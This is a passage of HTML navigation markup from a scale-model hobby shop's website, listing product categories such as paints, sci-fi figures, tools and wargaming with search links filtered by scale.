				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/9&category=Model%5FShips+:+Wooden%5FShips"><div>1/9</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::19"L&category=Model%5FShips+:+Wooden%5FShips"><div>19"L</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::24"L&category=Model%5FShips+:+Wooden%5FShips"><div>24"L</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::NoScale&category=Model%5FShips+:+Wooden%5FShips"><div>NoScale</div></a></li>
				</ul>
			</li>
		</ul>
	</li>
	<li><a class=cit href="javascript:toggleItem2('subcat2menu67','Paints');" ><div>Paints</div></a>
		<ul id="subcat2menu67" class="collapse_obj" style="display: none;">
			<li><a class=cib href="javascript:toggleItem2('subcat3menu368');"><div>Airbrush & Compressor</div></a>
				<ul id="subcat3menu368" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Airbrush%5F%26%5FCompressor::NoScale&category=Paints+:+Airbrush%5F%26%5FCompressor"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu369');"><div>Markers</div></a>
				<ul id="subcat3menu369" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Markers::NoScale&category=Paints+:+Markers"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu370');"><div>Metallic</div></a>
				<ul id="subcat3menu370" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Metallic::NoScale&category=Paints+:+Metallic"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu371');"><div>Paints & Accessories</div></a>
				<ul id="subcat3menu371" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5F%26%5FAccessories::NoScale&category=Paints+:+Paints%5F%26%5FAccessories"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu372');"><div>Paints Acrylics</div></a>
				<ul id="subcat3menu372" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FAcrylics::1/32,_1/35,_1/48,_1/700,_1/72&category=Paints+:+Paints%5FAcrylics"><div>1/32, 1/35, 1/48, 1/700, 1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FAcrylics::1/32,_1/35,_1/48,_1/72&category=Paints+:+Paints%5FAcrylics"><div>1/32, 1/35, 1/48, 1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FAcrylics::1/35&category=Paints+:+Paints%5FAcrylics"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FAcrylics::1/48&category=Paints+:+Paints%5FAcrylics"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FAcrylics::Books&category=Paints+:+Paints%5FAcrylics"><div>Books</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FAcrylics::NoScale&category=Paints+:+Paints%5FAcrylics"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu373');"><div>Paints Aerosol</div></a>
				<ul id="subcat3menu373" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FAerosol::3ozSpray&category=Paints+:+Paints%5FAerosol"><div>3ozSpray</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FAerosol::NoScale&category=Paints+:+Paints%5FAerosol"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu374');"><div>Paints Enamels</div></a>
				<ul id="subcat3menu374" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FEnamels::3ozSpray&category=Paints+:+Paints%5FEnamels"><div>3ozSpray</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FEnamels::Modern_War&category=Paints+:+Paints%5FEnamels"><div>Modern War</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FEnamels::NoScale&category=Paints+:+Paints%5FEnamels"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu375');"><div>Paints Lacquer</div></a>
				<ul id="subcat3menu375" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FLacquer::NoScale&category=Paints+:+Paints%5FLacquer"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu376');"><div>Thinner & Solvent</div></a>
				<ul id="subcat3menu376" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Thinner%5F%26%5FSolvent::NoScale&category=Paints+:+Thinner%5F%26%5FSolvent"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu377');"><div>Weathering</div></a>
				<ul id="subcat3menu377" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Weathering::NoScale&category=Paints+:+Weathering"><div>NoScale</div></a></li>
				</ul>
			</li>
		</ul>
	</li>
	<li><a class=cit href="javascript:toggleItem2('subcat2menu78','Space%5F%26%5FSci%2DFi');" ><div>Space & Sci-Fi</div></a>
		<ul id="subcat2menu78" class="collapse_obj" style="display: none;">
			<li><a class=cib href="javascript:toggleItem2('subcat3menu379');"><div>Fantasy Figures</div></a>
				<ul id="subcat3menu379" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/100&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/100</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/10&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/10</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/110&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/110</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/12&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/12</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/144&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/144</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/164&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/164</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/18&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/18</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/1&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/1</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/200&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/200</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/20&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/20</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/24&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/30&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/30</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/32&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/350&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/350</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/35&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/44&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/44</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/48&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/58&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/58</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/6&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/6</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/700&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/700</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/72&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/78&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/78</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/8&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/8</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/93&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/93</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::25mm&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>25mm</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::3.5"&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>3.5"</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::NoScale&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu380');"><div>Sci-Fi</div></a>
				<ul id="subcat3menu380" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/1000&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/1000</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/100&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/100</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/112&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/112</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/1230&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/1230</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/12&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/12</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/144&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/144</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/20&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/20</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/24&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/32&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/35&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/3&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/3</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/48&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/500&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/500</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/50&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/50</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/52&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/52</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/56&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/56</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/600&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/600</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/65&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/65</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/6&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/6</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/700&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/700</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/72&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/87&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/87</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/9&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/9</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::120mm&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>120mm</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::3.5"&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>3.5"</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::4.5"&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>4.5"</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::7"&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>7"</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::NoScale&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu381');"><div>Space Exploration</div></a>
				<ul id="subcat3menu381" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/100&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/100</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/1400&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/1400</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/144&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/144</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/200&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/200</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/288&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/288</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/350&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/350</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/48&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/57&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/57</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/700&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/700</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/72&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/96&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/96</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::NoScale&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>NoScale</div></a></li>
				</ul>
			</li>
		</ul>
	</li>
	<li><a class=cit href="javascript:toggleItem2('subcat2menu82','Tools');" ><div>Tools</div></a>
		<ul id="subcat2menu82" class="collapse_obj" style="display: none;">
			<li><a class=cib href="javascript:toggleItem2('subcat3menu383');"><div>Airbrushes</div></a>
				<ul id="subcat3menu383" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Airbrushes::NoScale&category=Tools+:+Airbrushes"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu384');"><div>Airbrushes Accessories</div></a>
				<ul id="subcat3menu384" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Airbrushes%5FAccessories::NoScale&category=Tools+:+Airbrushes%5FAccessories"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu385');"><div>Brushes</div></a>
				<ul id="subcat3menu385" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Brushes::1/24&category=Tools+:+Brushes"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Brushes::1/4,3/8,1/2&category=Tools+:+Brushes"><div>1/4,3/8,1/2</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Brushes::1/48&category=Tools+:+Brushes"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Brushes::1/72&category=Tools+:+Brushes"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Brushes::NoScale&category=Tools+:+Brushes"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu386');"><div>Cement & Putty</div></a>
				<ul id="subcat3menu386" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Cement%5F%26%5FPutty::NoScale&category=Tools+:+Cement%5F%26%5FPutty"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu387');"><div>Sanding Tools</div></a>
				<ul id="subcat3menu387" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Sanding%5FTools::NoScale&category=Tools+:+Sanding%5FTools"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu388');"><div>Scratch Building Supplies</div></a>
				<ul id="subcat3menu388" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Scratch%5FBuilding%5FSupplies::1/125&category=Tools+:+Scratch%5FBuilding%5FSupplies"><div>1/125</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Scratch%5FBuilding%5FSupplies::1/32&category=Tools+:+Scratch%5FBuilding%5FSupplies"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Scratch%5FBuilding%5FSupplies::1/48&category=Tools+:+Scratch%5FBuilding%5FSupplies"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Scratch%5FBuilding%5FSupplies::1/72&category=Tools+:+Scratch%5FBuilding%5FSupplies"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Scratch%5FBuilding%5FSupplies::NoScale&category=Tools+:+Scratch%5FBuilding%5FSupplies"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu389');"><div>Tools Finishing</div></a>
				<ul id="subcat3menu389" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/144,_1/200,_1/24,_1/32,_1/35&category=Tools+:+Tools%5FFinishing"><div>1/144, 1/200, 1/24, 1/32, 1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/16"&category=Tools+:+Tools%5FFinishing"><div>1/16"</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/16&category=Tools+:+Tools%5FFinishing"><div>1/16</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/24&category=Tools+:+Tools%5FFinishing"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/32-1/144&category=Tools+:+Tools%5FFinishing"><div>1/32-1/144</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/32&category=Tools+:+Tools%5FFinishing"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/35&category=Tools+:+Tools%5FFinishing"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/48,_1/32&category=Tools+:+Tools%5FFinishing"><div>1/48, 1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/48,_1/35,_1/32&category=Tools+:+Tools%5FFinishing"><div>1/48, 1/35, 1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/48&category=Tools+:+Tools%5FFinishing"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/66&category=Tools+:+Tools%5FFinishing"><div>1/66</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/72,_1/48&category=Tools+:+Tools%5FFinishing"><div>1/72, 1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/72&category=Tools+:+Tools%5FFinishing"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::Books&category=Tools+:+Tools%5FFinishing"><div>Books</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::HO&category=Tools+:+Tools%5FFinishing"><div>HO</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::N&category=Tools+:+Tools%5FFinishing"><div>N</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::NoScale&category=Tools+:+Tools%5FFinishing"><div>NoScale</div></a></li>
				</ul>
			</li>
		</ul>
	</li>
	<li><a class=cit href="javascript:toggleItem2('subcat2menu90','Wargaming');" ><div>Wargaming</div></a>
		<ul id="subcat2menu90" class="collapse_obj" style="display: none;">
			<li><a class=cib href="javascript:toggleItem2('subcat3menu391');"><div>Figures</div></a>
				<ul id="subcat3menu391" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Figures::1/144&category=Wargaming+:+Figures"><div>1/144</div></a></li>
